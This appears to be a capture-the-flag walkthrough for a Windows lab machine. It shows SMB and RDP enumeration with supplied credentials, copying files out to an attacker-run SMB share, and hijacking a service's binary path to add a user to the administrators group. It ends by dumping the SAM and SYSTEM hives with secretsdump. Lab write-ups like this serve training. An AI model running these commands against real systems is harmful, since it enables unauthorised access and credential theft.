Slayer HackSmarter
Slayer HackSmarter
Slayer is an easy rated windows machine on hacksmarter, initial credentials were provided to us and through initial enumeration it is revealed that we have RDP access to the machine, after getting on the box we enumerate to find a .ini file containing the credentials for another user who had the privileges to edit service binaries. Upon enumeration using PrivEscCheck it is found that a service binary is running with SYSTEM level privileges, exploiting the binary path helps us to get a system shell on the box.
Initial Enumeration
NOTE- For this challenge we are provided with the initial credentials to start with → tyler.ramsey:P@ssw0rd!

Rustmap
We start of by scanning using rustmap to find the open ports and services running on the target machine.
1
rustmap.py -ip 10.1.121.196
Looking at the results we see SMB and some RPC ports open on the box, indicating that this is a windows machine.

SMB Enumeration
Since we have initial credentials lets check for interesting shares present on the box if any.
1
nxc smb 10.1.121.196 -u 'tyler.ramsey' -p 'P@ssw0rd!' --shares
Nothing interesting found, lets do RID bruteforcing with SMB protocol to see all the users on the box.

1
nxc smb 10.1.121.196 -u 'tyler.ramsey' -p 'P@ssw0rd!' --rid-brute
Only 2 users Administrator and alice.wonderland was found on the box.
We also have RDP open on the box, lets check that.
RDP as Tyler.ramsey
We RDPed into the machine
1
xfreerdp /v:10.1.121.196 /u:tyler.ramsey /p:'P@ssw0rd!' /dynamic-resolution +clipboard


There is a management folder inside c:\ directory lets download all these pdf’s to our local machine for further analysis.

To do that we started a SMBSERVER on our local machine.
1
smbserver.py -ip 10.200.43.78 share . -smb2support -debug

But we got blocked for the unauthenticated connection.

Lets do this with authentication.
1
smbserver.py -ip 10.200.43.78 share . -smb2support -username aashwin -password 'aashwin10!' -debug

Now in the windows machine we authenticate us, and then we copy all the files to the remote machine.
1
2
net use \\10.200.43.78\share /user:aashwin 'aashwin10!'
copy *.pdf \\10.200.43.78\share
Now we have all the pdf’s on our local machine.
Inspecting all of them.
Nothing found in them!
PrivescCheck

Running the privesccheck.ps1 script on the box.
We found one result that helps us in privilege escalation.
But as you can see we dont have permissions to start or stop the service.
Maybe alice have them for the potential privilege escalation.

After poking around for a while, earlier we saw an unusual folder in c:\ directory.
In that directory there is also a desktop.ini file ( I KNOW THIS IS A SILLY THING TO DO AND THIS OFTEN DOESNT HAPPEN IN REAL WORLD APPLICATIONS)
RDP as alice.wonderland

Lets RDP into the machine using alice’s credentials.
1
nxc rdp 10.1.121.196 -u 'alice.wonderland' -p '2wsxzaq1@WSXZAQ!'
1
xfreerdp /v:10.1.121.196 /u:'alice.wonderland' /p:'2wsxzaq1@WSXZAQ!' /dynamic-resolution +clipboard

Checking the privileges as Alice
No new privileges added to us.

Lets run privesccheck.ps1 as alice.
As alice we can see that we have write permissions on this service binary.
Privilege Escalation
Service Binary Exploitation


Exploiting this service binary path but first we stop the service.
1
sc.exe stop SysMgmtAgent

Now we modify the path of the service, with our exploit i.e adding alice.wonderland to the local administrators group.
1
sc.exe config SysMgmtAgent binpath="C:\Windows\System32\cmd.exe /c net localgroup administrators alice.wonderland /add"
Now we start the service, since we have permissions.
1
sc.exe start SysMgmtAgent

Now we log out and log back in with alice’s credentials.

Lets now request a UAC as alice.wonderland to be able to get a admin powershell prompt.
1
2
Start-Process cmd.exe -verb runas
# then we enter the password for alice.wonderland
Successfully claimed the root flag.
Now lets dump the credentials of this windows box.

I saved the SAM, SYSTEM, SECURITY (registry hives) to tyler.ramsey’s home directory and transferred it to our local machine.

Then we used secretsdump to dump all the hashes.
1
secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL
Dumped all the hashes of the box.
Rooted!
Thanks for reading 🙂✌️